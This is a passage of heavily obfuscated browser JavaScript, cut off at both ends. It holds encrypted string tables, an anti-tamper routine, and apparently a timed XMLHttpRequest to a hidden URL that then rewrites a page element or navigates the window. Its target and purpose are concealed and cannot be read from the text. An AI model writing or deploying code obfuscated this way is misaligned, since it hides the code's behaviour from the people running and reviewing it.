30','\x77\x70\x64\x31\x77\x72\x37\x44\x6a\x73\x4b\x79\x77\x36\x34\x3d','\x41\x44\x41\x30\x77\x37\x2f\x44\x69\x73\x4b\x73\x49\x63\x4b\x4b\x53\x73\x4b\x62\x55\x51\x3d\x3d','\x46\x4d\x4f\x31\x77\x35\x68\x4f\x4a\x77\x3d\x3d','\x77\x71\x41\x66\x77\x34\x4e\x77\x43\x63\x4f\x6a\x4c\x6a\x48\x43\x69\x7a\x38\x61\x4b\x78\x6a\x43\x6e\x52\x67\x58\x42\x42\x49\x3d','\x65\x32\x55\x37\x77\x6f\x78\x35\x4d\x38\x4b\x73\x4f\x78\x66\x43\x6f\x41\x3d\x3d','\x77\x37\x50\x43\x70\x63\x4b\x6f','\x77\x72\x31\x38\x77\x72\x45\x3d','\x77\x34\x31\x51\x77\x71\x33\x44\x6e\x77\x3d\x3d','\x77\x6f\x64\x35\x77\x71\x54\x44\x76\x73\x4b\x30\x77\x37\x52\x57','\x77\x6f\x76\x43\x68\x38\x4f\x58\x49\x6e\x42\x76\x77\x72\x44\x43\x6a\x63\x4b\x2f\x48\x4d\x4f\x50\x59\x57\x76\x44\x76\x4d\x4b\x39\x77\x34\x7a\x44\x75\x63\x4f\x34\x77\x37\x63\x66\x5a\x58\x78\x6e\x77\x34\x62\x43\x6d\x67\x3d\x3d','\x77\x34\x50\x43\x74\x73\x4f\x52','\x55\x32\x73\x45','\x77\x35\x2f\x43\x6b\x63\x4b\x56\x4b\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4f\x73\x77\x37\x6f\x55\x4b\x4d\x4b\x2b','\x58\x63\x4b\x6c\x77\x34\x64\x43\x49\x63\x4b\x48\x77\x72\x34\x38\x77\x72\x49\x4c\x58\x41\x34\x61\x59\x54\x4d\x54\x77\x36\x30\x68\x54\x73\x4f\x4c\x77\x34\x35\x75\x77\x6f\x7a\x43\x6b\x46\x52\x65\x77\x36\x48\x44\x6b\x6e\x33\x44\x74\x4d\x4b\x69','\x58\x43\x64\x4a','\x51\x79\x72\x44\x75\x41\x3d\x3d','\x48\x33\x2f\x44\x6f\x44\x55\x3d','\x4f\x38\x4f\x61\x77\x37\x76\x43\x6c\x4d\x4b\x72\x4a\x43\x77\x3d','\x77\x35\x55\x37\x77\x72\x54\x43\x67\x38\x4b\x39\x46\x63\x4b\x67\x77\x37\x6b\x4b\x43\x43\x66\x44\x70\x4d\x4b\x7a\x49\x58\x48\x44\x70\x38\x4b\x65\x77\x6f\x51\x3d','\x53\x78\x50\x44\x6e\x77\x3d\x3d','\x59\x63\x4f\x2f\x45\x41\x3d\x3d','\x77\x36\x2f\x44\x69\x4d\x4f\x2f\x64\x67\x3d\x3d','\x56\x38\x4f\x2f\x77\x72\x59\x58\x4d\x6c\x70\x39','\x5a\x73\x4b\x66\x77\x37\x2f\x43\x73\x73\x4b\x74\x4b\x69\x77\x79\x77\x34\x33\x43\x6a\x4d\x4f\x6b\x46\x58\x73\x43\x53\x4d\x4f\x65\x77\x35\x6e\x43\x6b\x73\x4b\x77\x49\x67\x3d\x3d','\x77\x35\x6a\x43\x76\x43\x37\x44\x74\x46\x37\x44\x6f\x38\x4f\x37\x77\x36\x63\x3d','\x77\x34\x39\x6f\x77\x70\x4d\x3d','\x64\x4d\x4f\x37\x77\x72\x59\x6d','\x53\x6c\x44\x43\x72\x38\x4b\x2f\x77\x72\x58\x44\x6a\x69\x59\x3d','\x4f\x4d\x4f\x4a\x77\x35\x49\x3d','\x58\x6b\x48\x43\x75\x73\x4b\x66\x77\x71\x6e\x44\x6b\x41\x3d\x3d','\x44\x73\x4f\x32\x77\x37\x31\x4b\x49\x38\x4b\x55\x77\x71\x6b\x34\x77\x37\x4d\x37\x51\x77\x45\x6e\x63\x53\x41\x58\x77\x36\x73\x38\x56\x41\x3d\x3d','\x51\x69\x31\x7a\x77\x36\x62\x43\x6c\x4d\x4b\x6b','\x4d\x63\x4f\x32\x77\x35\x46\x44\x77\x71\x38\x30\x50\x47\x73\x50\x77\x35\x7a\x43\x67\x41\x3d\x3d','\x77\x72\x42\x45\x77\x71\x2f\x43\x69\x38\x4b\x38\x42\x63\x4b\x33\x77\x37\x77\x66\x64\x79\x62\x44\x73\x63\x4b\x78\x47\x33\x76\x44\x75\x63\x4b\x61\x77\x6f\x77\x4b\x77\x70\x38\x55\x77\x36\x33\x43\x6a\x32\x48\x44\x70\x46\x39\x49\x77\x72\x67\x53\x77\x6f\x78\x36\x77\x36\x73\x3d','\x77\x6f\x7a\x44\x6d\x73\x4f\x33\x4d\x7a\x55\x6b\x43\x63\x4b\x30','\x77\x36\x39\x7a\x77\x34\x6e\x44\x6f\x73\x4f\x74\x61\x73\x4b\x4a\x77\x71\x45\x3d','\x41\x46\x37\x43\x67\x38\x4b\x45\x5a\x63\x4b\x68','\x41\x51\x54\x44\x74\x48\x63\x3d','\x77\x36\x78\x79\x77\x35\x2f\x44\x72\x63\x4f\x31\x62\x4d\x4b\x48\x77\x71\x73\x3d','\x61\x48\x38\x36\x4b\x45\x4c\x43\x76\x58\x7a\x43\x6a\x57\x74\x35\x63\x73\x4f\x41\x59\x78\x77\x42\x5a\x47\x6a\x44\x6c\x69\x6b\x3d','\x77\x71\x64\x31\x49\x51\x3d\x3d','\x77\x34\x54\x43\x6b\x38\x4f\x39\x77\x34\x41\x3d','\x55\x44\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x4a\x46\x44\x51\x3d\x3d','\x4c\x6c\x4d\x36\x4b\x31\x48\x43\x75\x58\x37\x43\x69\x48\x39\x47\x59\x38\x4f\x2b\x59\x67\x77\x43\x65\x33\x4c\x44\x6c\x6a\x37\x44\x70\x30\x76\x43\x6b\x6e\x76\x43\x69\x4d\x4f\x2b\x4b\x4d\x4b\x49\x77\x35\x62\x43\x6f\x4d\x4f\x46','\x49\x57\x7a\x44\x73\x51\x3d\x3d','\x56\x4d\x4f\x30\x77\x72\x41\x3d','\x4e\x67\x44\x44\x72\x6e\x59\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x2bdd50={'\x71\x4b\x71':function _0x40fee5(_0x2ce0b2,_0x2a2b90){return _0x2ce0b2+_0x2a2b90;},'\x7a\x72\x65':function _0x4ee826(_0x5d71b6,_0x959cb9){return _0x5d71b6+_0x959cb9;},'\x64\x6e\x72':function _0x49cd66(_0x3a77ba,_0x4913de){return _0x3a77ba-_0x4913de;},'\x41\x6a\x48':function _0x4ec3be(_0x5e27d1,_0x35f867){return _0x5e27d1+_0x35f867;},'\x76\x72\x51':function _0x1840ef(_0x42b4d8,_0x441ec4){return _0x42b4d8+_0x441ec4;},'\x50\x52\x56':function _0x11f7bc(_0xb75de0,_0x2439d5){return _0xb75de0-_0x2439d5;},'\x70\x46\x6d':function _0x2c05a2(_0x578ebf,_0x305317){return _0x578ebf(_0x305317);},'\x4c\x4c\x6d':function _0x23187d(_0x3b06c9,_0x16ca3d){return _0x3b06c9+_0x16ca3d;},'\x58\x61\x4c':function _0x238873(_0x168359){return _0x168359();},'\x4a\x73\x72':function _0x2226ca(_0x19a7df,_0x2ba1d2){return _0x19a7df-_0x2ba1d2;},'\x6e\x68\x74':function _0x1e19b0(_0x3b7b43,_0x2d9b07){return _0x3b7b43==_0x2d9b07;}};var _0x4bc37e=_0x0827('0x0', '\x4b\x6f\x46\x65')[_0x0827('0x1', '\x55\x4a\x29\x66')]('\x7c'),_0x50458b=0x0;while(!![]){switch(_0x4bc37e[_0x50458b++]){case'\x30':var _0x4fdb19=_0x0827('0x2', '\x38\x61\x67\x61');continue;case'\x31':var _0x3ce8dc=_0x17ee6c[_0x0827('0x3', '\x55\x4a\x29\x66')];continue;case'\x32':var _0x128995=_0x0827('0x5', '\x40\x97\xe3\x37\xd9\x1a\x45\x66');continue;case'\x33':var _0x4c91ce=new _0x17ee6c[_0x0827('0x6', '\x62\x31\x70\x72')]()[_0x0827('0x7', '\x32\x65\x50\x6b')]();continue;case'\x34':var _0x17ee6c=this[_0x0827('0x8', '\x49\x6e\x32\x58')];continue;case'\x35':try{var _0x1c237a=_0x0827('0x9', '\x46\x28\x29\x6d')[_0x0827('0xa', '\x71\x4d\x26\x6b')]('\x7c'),_0x1591af=0x0;while(!![]){switch(_0x1c237a[_0x1591af++]){case'\x30':_0xb15a2a[_0x0827('0xb', '\x32\x6a\x4d\x28')]=function(){switch(_0xb15a2a[_0x0827('0xc', '\x4b\x41\x44\x5e')]){case 0x0:_0x4fdb19=_0x1e587c[_0x0827('0xd', '\x4d\x43\x31\x67')](_0x1e587c[_0x0827('0xe', '\x4b\x6f\x46\x65')](new _0x17ee6c[_0x0827('0xf', '\x47\x31\x5a\x73')]()[_0x0827('0x10', '\x49\x6e\x32\x58')](),_0x4c91ce),_0x0827('0x11', '\x39\x48\x35\x6e'));break;case 0x1:_0x4fdb19=_0x1e587c[_0x0827('0x12', '\x7a\x75\x56\x47')](_0x1e587c[_0x0827('0x13', '\x56\x33\x51\x63')](new _0x17ee6c[_0x0827('0x14', '\x4d\x43\x31\x67')]()[_0x0827('0x15', '\x7a\x75\x56\x47')](),_0x4c91ce),_0x0827('0x16', '\x71\x4d\x26\x6b'));break;case 0x2:_0x4fdb19=_0x1e587c[_0x0827('0x17', '\x46\x28\x29\x6d')](_0x1e587c[_0x0827('0x18', '\x55\x4a\x29\x66')](new _0x17ee6c[_0x0827('0x19', '\x6d\x41\x52\x6d')]()[_0x0827('0x1a', '\x47\x36\x6b\x6e')](),_0x4c91ce),_0x0827('0x1b', '\x4b\x6f\x46\x65'));break;case 0x3:_0x4fdb19=_0x1e587c[_0x0827('0x1c', '\x55\x4a\x29\x66')](_0x1e587c[_0x0827('0x1d', '\x44\x7a\x29\x55')](new _0x17ee6c[_0x0827('0x1e', '\x55\x6b\x59\x63')]()[_0x0827('0x1f', '\x75\x37\x54\x74')](),_0x4c91ce),_0x0827('0x20', '\x47\x36\x6b\x6e'));break;case 0x4:_0x4fdb19=_0x0827('0x21', '\x23\x30\x28\x6b');_0x54fe13[0x1]='\x63\x3a'+_0x1e587c[_0x0827('0x22', '\x47\x31\x5a\x73')](new _0x17ee6c[_0x0827('0x23', '\x75\x37\x54\x74')]()[_0x0827('0x24', '\x44\x35\x76\x6d')](),_0x4c91ce);if(_0x1e587c[_0x0827('0x25', '\x40\x4c\x78\x32')](_0xb15a2a[_0x0827('0x26', '\x44\x35\x76\x6d')],0xc8)){if(window[_0x0827('0x27', '\x71\x4d\x26\x6b')]){_0x373b88();_0x17ee6c[_0x0827('0x28', '\x46\x28\x29\x6d')][_0x0827('0x29', '\x40\x4c\x78\x32')](_0x0827('0x2a', '\x4b\x6f\x46\x65'),_0x17ee6c[_0x0827('0x2b', '\x36\x35\x26\x5e')]);}else{_0x17ee6c[_0x0827('0x2c', '\x67\x6e\x56\x49')][_0x0827('0x2d', '\x26\x65\x67\x40')]();}}break;}};continue;case'\x31':_0xb15a2a[_0x0827('0x2e', '\x68\x21\x4d\x26')](null);continue;case'\x32':_0x17ee6c[_0x0827('0x2f', '\x67\x6e\x56\x49')]=function(){if(!window[_0x0827('0x30', '\x56\x33\x51\x63')])_0x1e587c[_0x0827('0x31', '\x40\x4e\x69\x70')](_0x373b88);};continue;case'\x33':_0xb15a2a[_0x0827('0x32', '\x7a\x75\x56\x47')](_0x0827('0x33', '\x24\x61\x5b\x21'),_0x2bdd50[_0x0827('0x34', '\x40\x4e\x69\x70')](_0x0827('0x35', '\x56\x33\x51\x63'),_0x128995),![]);continue;case'\x34':_0x54fe13[0x0]=_0x2bdd50[_0x0827('0x36', '\x6d\x41\x52\x6d')]('\x73\x3a',_0x2bdd50[_0x0827('0x37', '\x75\x37\x54\x74')](new _0x17ee6c[_0x0827('0x38', '\x68\x21\x4d\x26')]()[_0x0827('0x39', '\x4d\x43\x31\x67')](),_0x4c91ce));continue;case'\x35':if(_0x17ee6c[_0x0827('0x3a', '\x23\x39\x50\x38')]){_0xb15a2a=new _0x17ee6c[_0x0827('0x3a', '\x23\x39\x50\x38')]();}else{_0xb15a2a=new _0x17ee6c[_0x0827('0x3b', '\x5b\x76\x66\x35')](_0x0827('0x3c', '\x4f\x47\x38\x4d'));}continue;}break;}}catch(_0x4f1fa4){_0x4fdb19+=_0x2bdd50[_0x0827('0x3d', '\x5d\x66\x51\x34')](_0x2bdd50[_0x0827('0x3e', '\x4b\x6f\x46\x65')](_0x2bdd50[_0x0827('0x3f', '\x23\x39\x50\x38')](new _0x17ee6c[_0x0827('0x40', '\x44\x7a\x29\x55')]()[_0x0827('0x41', '\x44\x52\x69\x43')](),_0x4c91ce),_0x0827('0x42', '\x5a\x74\x35\x65')),_0x4f1fa4);}continue;case'\x36':var _0x54fe13=new _0x17ee6c[_0x0827('0x43', '\x32\x6a\x4d\x28')](0x3);continue;case'\x37':var _0x211bfb=_0x17ee6c[_0x0827('0x44', '\x68\x21\x4d\x26')];continue;case'\x38':var _0x1e587c={'\x70\x75\x52':function _0x79b8e2(_0x1131a2,_0x15fac9){return _0x1131a2+_0x15fac9;},'\x55\x62\x69':function _0x2c16a8(_0x1c85e3,_0x10fecd){return _0x2bdd50[_0x0827('0x45', '\x68\x21\x4d\x26')](_0x1c85e3,_0x10fecd);},'\x55\x54\x64':function _0x1d2abe(_0x156b88,_0x23270d){return _0x156b88+_0x23270d;},'\x62\x6c\x78':function _0x3c8090(_0x14812b,_0x5adfcc){return _0x2bdd50[_0x0827('0x46', '\x67\x6e\x56\x49')](_0x14812b,_0x5adfcc);},'\x68\x55\x49':function _0x52b4b9(_0x290157,_0x51a864){return _0x2bdd50[_0x0827('0x47', '\x5e\x23\x24\x72')](_0x290157,_0x51a864);},'\x4f\x42\x49':function _0x33b263(_0x311da8){return _0x2bdd50[_0x0827('0x48', '\x31\x4a\x58\x31')](_0x311da8);},'\x52\x67\x77':function _0x5a3ca0(_0x4f66f6,_0xa5af3e){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x4f66f6,_0xa5af3e);},'\x6e\x6b\x48':function _0x228bd5(_0x336563,_0x155cae){return _0x2bdd50[_0x0827('0x4a', '\x46\x28\x29\x6d')](_0x336563,_0x155cae);},'\x66\x52\x6f':function _0x1458ee(_0x4d8e57,_0x4f722d){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x4d8e57,_0x4f722d);},'\x46\x59\x4a':function _0x11f999(_0x52f541,_0x4aa981){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x52f541,_0x4aa981);},'\x79\x50\x70':function _0x41379e(_0x414c73,_0x4392c0){return _0x2bdd50[_0x0827('0x4b', '\x44\x31\x72\x51')](_0x414c73,_0x4392c0);}};continue;case'\x39':var _0xb15a2a;continue;case'\x31\x30':var _0x373b88=function(){_0x54fe13[0x2]=_0x1e587c[_0x0827('0x4c', '\x56\x58\x5d\x77')]('\x72\x3a',_0x1e587c[_0x0827('0x4d', '\x54\x28\x38\x53')](new _0x17ee6c[_0x0827('0x4e', '\x71\x4d\x26\x6b')]()[_0x0827('0x4f', '\x58\x37\x4b\x62')](),_0x4c91ce));_0x3ce8dc[_0x0827('0x50', '\x68\x21\x4d\x26')](_0x0827('0x51', '\x44\x31\x72\x51'))[_0x0827('0x52', '\x54\x28\x38\x53')]=_0x1e587c[_0x0827('0x53', '\x59\x36\x51\x43')](_0x0827('0x54', '\x6d\x41\x52\x6d'),_0x1e587c[_0x0827('0x55', '\x54\x28\x38\x53')](_0x211bfb,_0x1e587c[_0x0827('0x56', '\x36\x35\x26\x5e')](_0x1e587c[_0x0827('0x57', '\x32\x65\x50\x6b')](_0x4fdb19+'\x20\x28',_0x54fe13[_0x0827('0x58', '\x47\x40\x62\x79')]()),'\x29')));};continue;}break;}}());var _0xe285=['\x4a\x63\x4f\x56\x58\x73\x4f\x38','\x77\x35\x41\x76\x4e\x38\x4b\x66\x4a\x63\x4f\x4d\x46\x63\x4b\x44\x59\x63\x4f\x2f\x77\x6f\x44\x44\x73\x6e\x4d\x3d','\x77\x37\x4a\x55\x52\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x73\x4b\x75','\x77\x34\x76\x44\x6d\x6c\x38\x3d','\x63\x57\x72\x43\x6f\x38\x4f\x50\x77\x72\x6e\x44\x69\x67\x4c\x43\x71\x4d\x4f\x6e\x77\x34\x46\x4c\x77\x34\x77\x4f\x77\x34\x4e\x76\x61\x73\x4f\x47\x77\x72\x59\x59\x44\x44\x30\x79\x57\x68\x73\x7a\x77\x70\x77\x63\x77\x34\x30\x4d\x77\x37\x4c\x43\x6e\x46\x4d\x73\x77\x70\x34\x3d','\x42\x78\x54\x43\x6b\x4d\x4b\x4c','\x44\x69\x33\x43\x68\x73\x4f\x32\x61\x6c\x55\x3d','\x77\x36\x76\x44\x72\x56\x41\x3d','\x77\x72\x39\x65\x56\x77\x3d\x3d','\x77\x6f\x2f\x44\x68\x67\x45\x3d','\x42\x57\x50\x43\x71\x38\x4b\x78\x48\x47\x66\x44\x67\x38\x4f\x76\x77\x71\x33\x43\x6c\x4d\x4f\x41\x77\x71\x35\x51\x49\x79\x73\x39\x4f\x69\x68\x31\x77\x35\x56\x74\x57\x63\x4b\x6c\x58\x79\x49\x68\x4f\x52\x34\x43\x77\x71\x48\x43\x6d\x73\x4f\x72\x77\x72\x77\x72\x62\x73\x4b\x43','\x4a\x68\x72\x43\x67\x77\x3d\x3d','\x77\x71\x42\x6a\x77\x70\x34\x3d','\x56\x6b\x35\x72','\x77\x72\x44\x44\x6a\x38\x4f\x75\x77\x35\x33\x44\x74\x63\x4b\x71','\x77\x35\x44\x44\x70\x6b\x2f\x43\x75\x78\x48\x44\x73\x33\x76\x43\x67\x42\x50\x43\x6b\x4d\x4f\x64\x55\x57\x67\x3d','\x77\x37\x70\x63\x42\x51\x3d\x3d','\x77\x72\x55\x36\x77\x34\x34\x3d','\x43\x63\x4f\x4e\x47\x41\x3d\x3d','\x77\x71\x44\x44\x72\x73\x4f\x5a\x59\x48\x42\x70\x77\x37\x2f\x43\x68\x4d\x4f\x53\x77\x34\x56\x4e\x4c\x63\x4b\x66\x77\x71\x74\x2f\x54\x58\x48\x43\x70\x38\x4b\x51\x77\x72\x74\x4d\x4c\x55\x7a\x43\x6d\x45\x45\x4e\x50\x41\x78\x54\x77\x71\x58\x44\x74\x73\x4f\x75\x43\x38\x4f\x2f','\x48\x38\x4f\x63\x58\x38\x4f\x6c','\x45\x53\x6e\x43\x6d\x38\x4f\x68\x5a\x46\x38\x36','\x5a\x47\x5a\x39','\x77\x72\x45\x68\x77\x34\x4e\x74\x61\x30\x73\x3d','\x77\x35\x63\x45\x65\x38\x4f\x5a\x77\x70\x76\x44\x6c\x38\x4b\x42\x54\x67\x3d\x3d','\x77\x70\x5a\x4e\x64\x41\x3d\x3d','\x48\x79\x50\x43\x68\x73\x4f\x68\x61\x6c\x51\x36','\x43\x4d\x4f\x47\x56\x4d\x4f\x68\x44\x73\x4b\x41\x77\x6f\x51\x71\x4e\x51\x3d\x3d','\x77\x34\x72\x43\x75\x54\x56\x63\x77\x72\x63\x77\x4e\x67\x3d\x3d','\x77\x71\x34\x4b\x4d\x41\x3d\x3d','\x77\x6f\x5a\x7a\x64\x6b\x38\x32\x4b\x73\x4f\x54\x77\x35\x66\x43\x6a\x67\x3d\x3d','\x77\x70\x72\x44\x6a\x63\x4b\x39\x77\x71\x56\x53\x77\x72\x35\x30\x43\x79\x30\x76\x54\x51\x70\x47\x63\x43\x6b\x57\x57\x57\x30\x3d','\x77\x70\x38\x51\x61\x77\x41\x3d','\x77\x34\x70\x65\x77\x35\x42\x6e\x77\x37\x48\x44\x76\x56\x73\x3d','\x55\x38\x4f\x6e\x58\x32\x76\x44\x6d\x51\x39\x3